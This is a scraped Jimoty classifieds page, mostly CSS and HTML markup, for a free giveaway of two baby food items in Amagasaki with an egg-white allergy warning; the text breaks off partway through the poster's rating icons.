.hiUwpB > div:last-child{-webkit-flex:300px 0 0;-ms-flex:300px 0 0;flex:300px 0 0;}/*!sc*/
.hiNa-de{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;gap:2rem;}/*!sc*/
.hiNa-de > div:first-child{-webkit-flex:1 0 0;-ms-flex:1 0 0;flex:1 0 0;}/*!sc*/
.hiNa-de > div:last-child{-webkit-flex:250px 0 0;-ms-flex:250px 0 0;flex:250px 0 0;}/*!sc*/
data-styled.g335[id="sc-4527602e-0"]{content:"hiUwpB,hiNa-de,"}/*!sc*/
.dYCjVX{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g343[id="sc-90fbb036-0"]{content:"dYCjVX,"}/*!sc*/
.lolGjs{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;word-break:keep-all;}/*!sc*/
data-styled.g345[id="sc-c53bbfc0-0"]{content:"lolGjs,"}/*!sc*/
.dxszKF{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:break-word;vertical-align:top;}/*!sc*/
data-styled.g346[id="sc-c53bbfc0-1"]{content:"dxszKF,"}/*!sc*/
.efbLWm{display:inherit;}/*!sc*/
data-styled.g353[id="sc-77b3fe1b-0"]{content:"efbLWm,"}/*!sc*/
.hSiDaM{width:18px;height:18px;color:#FF9800;}/*!sc*/
data-styled.g354[id="sc-77b3fe1b-1"]{content:"hSiDaM,"}/*!sc*/
.dtQfrM{display:contents;color:#6D6D6D;}/*!sc*/
data-styled.g355[id="sc-786e0cec-0"]{content:"dtQfrM,"}/*!sc*/
.cnQaBU{display:contents;}/*!sc*/
data-styled.g356[id="sc-786e0cec-1"]{content:"cnQaBU,"}/*!sc*/
.iVzEFv{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g357[id="sc-54aa2c60-0"]{content:"iVzEFv,"}/*!sc*/
.dTKMmm{color:#FF2353;}/*!sc*/
data-styled.g358[id="sc-54aa2c60-1"]{content:"dTKMmm,"}/*!sc*/
.jgiVtc{color:inherit;}/*!sc*/
data-styled.g359[id="sc-54aa2c60-2"]{content:"jgiVtc,"}/*!sc*/
.godpyA{font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g360[id="sc-9cc1dae5-0"]{content:"godpyA,"}/*!sc*/
.dPDIMI{gap:4px;}/*!sc*/
data-styled.g361[id="sc-9cc1dae5-1"]{content:"dPDIMI,"}/*!sc*/
.fuHIa{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;}/*!sc*/
data-styled.g362[id="sc-9cc1dae5-2"]{content:"fuHIa,"}/*!sc*/
.dFrysq{width:56px;padding:4px 4px 4px 0px;white-space:pre-wrap;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g364[id="sc-9cc1dae5-4"]{content:"dFrysq,"}/*!sc*/
.lfAPoX{padding:4px 0px 4px 4px;white-space:pre-wrap;word-break:keep-all;vertical-align:top;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;}/*!sc*/
data-styled.g365[id="sc-9cc1dae5-5"]{content:"lfAPoX,"}/*!sc*/
.jakXRp{max-width:90px;position:relative;}/*!sc*/
data-styled.g379[id="sc-dabce8f4-0"]{content:"jakXRp,"}/*!sc*/
.vdpyo{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:0.8125rem;font-weight:400;line-height:1.385;-webkit-letter-spacing:0;-moz-letter-spacing:0;-ms-letter-spacing:0;letter-spacing:0;color:#6D6D6D;}/*!sc*/
data-styled.g380[id="sc-dabce8f4-1"]{content:"vdpyo,"}/*!sc*/
.enRXcr{z-index:250;width:400px;position:absolute;top:auto;left:auto;right:0;display:none;padding:16px;background-color:#FFFFFF;border:1px solid #CCCCCC;}/*!sc*/
data-styled.g381[id="sc-dabce8f4-2"]{content:"enRXcr,"}/*!sc*/
.hPaafW{max-width:250px;margin:0 auto;}/*!sc*/
data-styled.g382[id="sc-d2067980-0"]{content:"hPaafW,"}/*!sc*/
.ewskHP{margin-top:8px;}/*!sc*/
data-styled.g383[id="sc-d2067980-1"]{content:"ewskHP,"}/*!sc*/
.hPcwYw{margin-top:16px;}/*!sc*/
data-styled.g387[id="sc-62095f5a-1"]{content:"hPcwYw,"}/*!sc*/
.jnAQrt{margin-right:4px;}/*!sc*/
data-styled.g390[id="sc-a232d0ec-1"]{content:"jnAQrt,"}/*!sc*/
.glsAnt{margin:16px 0;}/*!sc*/
data-styled.g391[id="sc-a232d0ec-2"]{content:"glsAnt,"}/*!sc*/
.Sedcr{position:-webkit-sticky;position:sticky;top:8px;}/*!sc*/
data-styled.g392[id="sc-a232d0ec-3"]{content:"Sedcr,"}/*!sc*/
</style></head><body><div id="__next"><section class="Toastify" aria-live="polite" aria-atomic="false" aria-relevant="additions text" aria-label="Notifications Alt+T"></section><div class="sc-77ad2374-0 jdXUHs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-77ad2374-1 YKMUp"><span class="sc-a7f3bb80-0 bHgmUL sc-77ad2374-4 kcGiHH">【受け渡し予定者決定】ベビーフード2点 (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分</span><span class="sc-a7f3bb80-0 bHgmUL">中古 <!-- -->売ります・あげます</span><div class="sc-77ad2374-2 eaVjDS"><span class="sc-a7f3bb80-0 bHgmUL">地元の掲示板 ジモティー</span><a href="/about/what_is_jmty" target="_blank" rel="noreferrer"><button class="sc-2ffc25e9-0 gGKNVd    ">初めての方へ</button></a><a href="/s/users/sign_in?user_return_to=/hyogo/sale-food/article-yio7r" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 gGKNVd    ">ログイン</button></a><span class="sc-49b6db57-0 ilrrpw"><a href="/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts" target="_self" rel="nofollow"><button class="sc-2ffc25e9-0 kBeEeV    ">会員登録</button></a></span></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 fjrbyy"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kWLNoa"><div class="sc-49b6db57-0 dLFmYe"><a href="/" aria-label="ジモティー"><svg xmlns="http://www.w3.org/2000/svg" viewBox="86 246.565 202.406 56.435" color="#000000" width="120" class="sc-24aa7e1a-0 jOWZOf"><g data-name="logo"><path data-name="パス 322" d="M122.176 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 323" d="M132.848 246.565v11.4a.778.778 0 0 1-.724.724h-5.787a.778.778 0 0 1-.724-.724v-11.4"></path><path data-name="パス 324" d="M104.631 249.821v8.321a.778.778 0 0 1-.724.724H86.724c-.362-.182-.724-.363-.724-.724v-8.321"></path><path data-name="パス 325" d="M104.631 274.782a.778.778 0 0 1-.724.724H86.724a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h17.183a.778.778 0 0 1 .724.724v8.321z"></path><path data-name="パス 326" d="M288.402 274.782a.778.778 0 0 1-.724.724h-36.352a.778.778 0 0 1-.724-.724v-8.32a.778.778 0 0 1 .724-.724h36.357a.778.778 0 0 1 .724.724z"></path><path data-name="パス 327" d="M125.613 263.025h-10.129a.48.48 0 0 0-.543.543v9.044c0 4.341-.724 9.948-6.512 13.747-6.693 4.522-15.013 4.522-18.993 4.522h-2.893a.48.48 0 0 0-.543.544v10.128a.48.48 0 0 0 .543.543h3.075c4.7 0 15.737 0 25.323-6.512 7.6-5.065 11.4-12.843 11.4-23.153v-9.044a.94.94 0 0 0-.728-.362z"></path><path data-name="パス 328" d="M136.828 249.821v8.321a.778.778 0 0 0 .724.724h11.033v7.055h-16.1a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h16.1v11.212c0 7.6 5.246 13.385 13.2 14.29 3.437.362 9.225 1.085 11.938 1.266a.48.48 0 0 0 .543-.543v-10.13c0-.181-.181-.362-.362-.543h-.181c-3.075-.362-7.959-.9-10.853-1.085-2.351-.362-3.437-1.447-3.437-3.437v-11.214h16.46a.778.778 0 0 0 .724-.724v-8.32a.778.778 0 0 0-.724-.724h-16.455v-7.054h14.29a.778.778 0 0 0 .724-.724v-8.139"></path><path data-name="パス 329" d="M219.31 265.738h-37.8a.778.778 0 0 0-.724.724v8.321a.778.778 0 0 0 .724.724h13.923c-.543 5.065-2.532 13.2-11.034 16.1-.181 0-.362.181-.362.543v10.31a.48.48 0 0 0 .543.543h.181l.543-.181a26.525 26.525 0 0 0 17.184-12.846 35.008 35.008 0 0 0 3.979-14.471h13.024a.778.778 0 0 0 .724-.724v-8.319a1.2 1.2 0 0 0-.905-.724z"></path><path data-name="パス 330" d="M182.41 249.821v8.321a.778.778 0 0 0 .724.724h35.091a.778.778 0 0 0 .724-.724v-8.321"></path><path data-name="パス 331" d="M246.081 266.281a.48.48 0 0 0-.543-.543h-9.406c-.181 0-.362.181-.543.362v.181c-.543 2.894-2.894 7.959-6.512 10.672-6.512 4.522-11.938 5.065-15.194 5.065a.48.48 0 0 0-.543.543v9.044a.48.48 0 0 0 .543.543 35.878 35.878 0 0 0 13.567-2.71v12.476a.778.778 0 0 0 .724.724h9.044a.778.778 0 0 0 .723-.724v-19.176a30.659 30.659 0 0 0 5.065-7.054 22.925 22.925 0 0 0 3.075-9.406z"></path></g></svg></a><div class="sc-49b6db57-0 fUerDQ"><span class="sc-a7f3bb80-0 gHQjjU">兵庫<!-- -->版</span><a href="/select#prefectures_list" rel="nofollow" class="sc-77ad2374-5 dMFzjR">都道府県選択</a></div></div><a rel="nofollow" href="/users/sign_in?user_return_to=/articles/new"><button class="sc-2ffc25e9-0 jZyFoN    ">投稿画面へ (無料)</button></a></div></div></div></div><div class="sc-bd7789a8-2 dsaFf"><div><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 kGLhQo"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-food">食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hyogo/sale-food">兵庫県の食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hyogo/sale-food/g-all/a-578-amagasaki">尼崎市の食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【受け渡し予定者決定】ベビーフード2点</span></li></ul></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-4527602e-0 hiUwpB"><div><div class="sc-49b6db57-0 ivGzFS"><h1 class="sc-f5823c9b-0 kFDUuN">【受け渡し予定者決定】ベビーフード2点<span class="sc-a7f3bb80-0 djDmIn">（投稿ID : yio7r）</span></h1></div><div class="sc-49b6db57-0 cCSaLi"><div class="sc-49b6db57-0 dLFmYe"></div><div class="sc-49b6db57-0 ccBLpq sc-90fbb036-0 dYCjVX"><div class="sc-49b6db57-0 ccBLpq">更新<!-- -->2022年11月29日 14:14</div><div class="sc-49b6db57-0 ccBLpq">作成<!-- -->2022年11月28日 00:05</div></div></div><div class="sc-4527602e-0 hiNa-de"><div><div class="sc-49b6db57-0 dwfsFp"><button aria-label="【受け渡し予定者決定】ベビーフード2点のサムネイル1を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し予定者決定】ベビーフード2点の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/637847b5df268c29ab97a9a3/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し予定者決定】ベビーフード2点のサムネイル2を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し予定者決定】ベビーフード2点の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/637847b5e0c4a024991c9c0a/thumb_m_file.jpg"/></div></button><button aria-label="【受け渡し予定者決定】ベビーフード2点のサムネイル3を表示" type="button"><div class="sc-49b6db57-0 ctYkDK"><img alt="【受け渡し予定者決定】ベビーフード2点の画像" loading="lazy" width="120" height="120" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 lhVbMJ" style="color:transparent" src="https://cdn.jmty.jp/articles/images/637847b5fe9bf22317833dec/thumb_m_file.jpg"/></div></button></div><div class="sc-49b6db57-0 dLFmYe sc-a232d0ec-2 glsAnt"><div class="sc-49b6db57-0 dLFmYe"><a class="twitter-share-button" href="https://twitter.com/intent/tweet?text=RT%20%E3%80%90%E5%8F%97%E3%81%91%E6%B8%A1%E3%81%97%E4%BA%88%E5%AE%9A%E8%80%85%E6%B1%BA%E5%AE%9A%E3%80%91%E3%83%99%E3%83%93%E3%83%BC%E3%83%95%E3%83%BC%E3%83%892%E7%82%B9%20%23ジモティー&amp;url=https%3A%2F%2Fjmty.jp%2Fs%2Fhyogo%2Fsale-food%2Farticle-yio7r" target="_blank" rel="noreferrer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-0 ecnXxD"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 512 512" height="14" width="14" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg><div class="sc-49b6db57-0 flDbYg">ポスト</div></div></a></div><div class="sc-49b6db57-0 hFkrCY"><button aria-label="facebook" class="react-share__ShareButton" style="background-color:transparent;border:none;padding:0;font:inherit;color:inherit;cursor:pointer"><div class="sc-49b6db57-0 dLFmYe sc-bb1e9b8-1 bSMbWE"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 1024 1024" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path d="M885.9 533.7c16.8-22.2 26.1-49.4 26.1-77.7 0-44.9-25.1-87.4-65.5-111.1a67.67 67.67 0 0 0-34.3-9.3H572.4l6-122.9c1.4-29.7-9.1-57.9-29.5-79.4A106.62 106.62 0 0 0 471 99.9c-52 0-98 35-111.8 85.1l-85.9 311h-.3v428h472.3c9.2 0 18.2-1.8 26.5-5.4 47.6-20.3 78.3-66.8 78.3-118.4 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7 0-12.6-1.8-25-5.4-37 16.8-22.2 26.1-49.4 26.1-77.7-.2-12.6-2-25.1-5.6-37.1zM112 528v364c0 17.7 14.3 32 32 32h65V496h-65c-17.7 0-32 14.3-32 32z"></path></svg><div class="sc-49b6db57-0 flDbYg">いいね！</div></div></button></div><div class="sc-49b6db57-0 hFkrCY"><iframe title="mixi_button" scrolling="no" frameBorder="0" style="overflow:hidden;border:0;width:90px;height:20px" src="//plugins.mixi.jp/favorite.pl?href=https%3A%2F%2Fjmty.jp%2Fhyogo%2Fsale-food%2Farticle-yio7r&amp;service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&amp;show_faces=false&amp;width=100"></iframe></div></div><p class="sc-cf82bfc1-0 iImaOx">写真の2点です。
パウチの方は卵白入りなのでアレルギーの方はご注意ください。

大人用のお菓子も一緒にお渡しします！</p></div><div><div><table><tbody><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">価格</td><td class="sc-a7f3bb80-0 gIFXyg sc-c53bbfc0-1 dxszKF"><span class="sc-a7f3bb80-0 cAHrpQ">0円</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">ジャンル</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><span>-</span></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">受け渡し場所</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF"><div><div><a href="/hyogo/sale-food/g-all/a-578-amagasaki">尼崎市</a></div></div></td></tr><tr><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-0 lolGjs">賞味/
消費期限</td><td class="sc-a7f3bb80-0 djDmIn sc-c53bbfc0-1 dxszKF">-</td></tr></tbody></table><button class="sc-2ffc25e9-0 kEAYgV   disabled " disabled="">お問い合わせの受付は<br/>終了いたしました。</button><div class="sc-49b6db57-0 eqDUHS sc-d2067980-0 hPaafW sc-62095f5a-1 hPcwYw"><img variant="responsive" alt="新着通知を受け取る" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/not_found_text.png"/><button class="sc-2ffc25e9-0 hTJOjh sc-d2067980-1 ewskHP">新着投稿の通知を受け取る</button></div><div class="sc-49b6db57-0 jmayVU"><div class="sc-dabce8f4-0 jakXRp sc-a232d0ec-1 jnAQrt"><button type="button" class="sc-dabce8f4-1 vdpyo"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"></path></svg><span class="sc-49b6db57-0 flDbYg">違反を報告</span></button><div class="sc-dabce8f4-2 enRXcr"><div class="sc-49b6db57-0 kWLNoa"><span class="sc-a7f3bb80-0 kAxAJa">ジモティーにお知らせください</span><button type="button"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="24" width="24" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"></path></svg></button></div><div><div class="sc-49b6db57-0 cxZUQa"><p class="sc-a7f3bb80-0 ieoMWS">左の記事に問題がある場合、該当する項目を<br/>選択し詳細を記入してください。</p></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 ccBLpq"><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="multipost"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">同じ投稿がされている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="miscategorized"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">カテゴリーが間違っている</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="dating"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出会い目的の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="banned"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">出品禁止物の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="soliciation"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">マルチ商法・宗教・保険等の勧誘</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="piracy"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">コピー商品・著作権違反の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="unlicensed"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">無許可・無資格営業の疑い</div></label></div><div><label class="sc-d5cbeb81-0 dAwNFL  "><div><input placeholder="" label="" type="radio" class="sc-d5cbeb81-1 cKfSrz" name="alert.reason" value="other"/><div class="sc-d5cbeb81-2 kpvpQC styled-radio"></div></div><div class="sc-49b6db57-0 ilrrpw">その他規約違反の疑い</div></label></div></div></div><div class="sc-49b6db57-0 eQifkH"><textarea name="alert.description" placeholder="詳細を記入してください。事実が確認できない場合、対応を行えない場合があります。" class="sc-49c8605-0 cOTpip"></textarea></div><div class="sc-49b6db57-0 funnHE"><button class="sc-2ffc25e9-0 kEAYgV    ">通報</button><p class="sc-a7f3bb80-0 djDmIn">※通報していただいた内容への返答は出来ません。</p></div></div></div></div><div class="sc-49b6db57-0 ccBLpq"><button type="button" class="sc-bc8dba-0 cZfXqA"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0z"></path><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"></path></svg><span class="sc-49b6db57-0 flDbYg">注意事項</span></button></div></div><div class="sc-9cc1dae5-0 godpyA"><div class="sc-49b6db57-0 fpwCFr"><div class="sc-9cc1dae5-4 dFrysq">投稿者</div><div class="sc-9cc1dae5-5 lfAPoX"><div><a href="/profiles/60c5cb12db009060467eeca4">ひよこ</a></div><div>女性</div><div>投稿： <!-- -->289</div><div class="sc-49b6db57-0 gFfvMM"><div class="sc-49b6db57-0 dLFmYe"><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><div class="sc-77b3fe1b-0 efbLWm"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" class="sc-1262c778-0 cIGnLQ sc-77b3fe1b-1 hSiDaM"><path d="M11.9973 17.5932L7.34732 20.3932C7.21399 20.4765 7.07232 20.514 6.92232 